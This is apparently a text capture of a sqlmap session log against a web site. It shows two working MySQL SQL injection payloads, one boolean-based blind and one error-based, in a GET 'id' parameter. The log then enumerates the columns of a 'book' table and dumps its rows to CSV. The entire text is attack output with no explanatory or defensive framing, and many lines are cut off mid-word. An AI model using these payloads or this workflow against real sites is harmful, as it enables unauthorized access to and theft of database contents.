 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 09:51:14
[09:51:14] [INFO] resuming back-end DBMS 'mysql'
[09:51:15] [INFO] testing connection to the target URL
[09:51:16] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4310=4310 AND 'Lehc'='Lehc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 5509 FROM(SELECT COUNT(*),CONCAT(0x7174657871
LECT (CASE WHEN (5509=5509) THEN 1 ELSE 0 END)),0x716d637671,FLOOR(RAND(0)*2
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UFca'='UFca
---
[09:51:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:51:16] [INFO] fetching columns for table 'book' in database 'my_zerocool
[09:51:16] [INFO] the SQL query used returns 4 entries
[09:51:16] [INFO] resumed: id
[09:51:16] [INFO] resumed: int(11)
[09:51:16] [INFO] resumed: title
[09:51:16] [INFO] resumed: varchar(255)
[09:51:16] [INFO] resumed: price
[09:51:16] [INFO] resumed: int(11)
[09:51:16] [INFO] resumed: author
[09:51:16] [INFO] resumed: text
[09:51:16] [INFO] fetching entries for table 'book' in database 'my_zerocool
[09:51:18] [INFO] the SQL query used returns 4 entries
[09:51:26] [INFO] retrieved:
[09:51:34] [INFO] retrieved: 1
[09:51:35] [INFO] retrieved: 25
[09:51:39] [INFO] retrieved: Adavance SQL injection by zerocool & HR
[09:51:41] [INFO] retrieved:
[09:51:46] [INFO] retrieved: 2
[09:51:47] [INFO] retrieved: 20
[09:51:49] [INFO] retrieved: Advance WAF evasion by zerocool & HR
[09:51:49] [INFO] retrieved:
[09:51:51] [INFO] retrieved: 3
[09:51:52] [INFO] retrieved: 30
[09:51:53] [INFO] retrieved: Error Based injection by zerocool & HR
[09:51:54] [INFO] retrieved:
[09:51:58] [INFO] retrieved: 4
[09:52:03] [INFO] retrieved: 0
[09:52:04] [INFO] retrieved:
[09:52:04] [INFO] analyzing table dump for possible password hashes
Database: my_zerocoolhf
Table: book
[4 entries]
+----+-------+-----------------------------------------+---------+
| id | price | title                                   | author  |
+----+-------+-----------------------------------------+---------+
| 1  | 25    | Adavance SQL injection by zerocool & HR | <blank> |
| 2  | 20    | Advance WAF evasion by zerocool & HR    | <blank> |
| 3  | 30    | Error Based injection by zerocool & HR  | <blank> |
| 4  | 0     | <blank>                                 | <blank> |
+----+-------+-----------------------------------------+---------+
[09:52:04] [INFO] table 'my_zerocoolhf.book' dumped to CSV file 'c:\sqlmap\o
t\zerocoolhf.altervista.org\dump\my_zerocoolhf\book.csv'
[09:52:04] [INFO] fetched data logged to text files under 'c:\sqlmap\output\
coolhf.altervista.org'
[*] shutting down at 09:52:04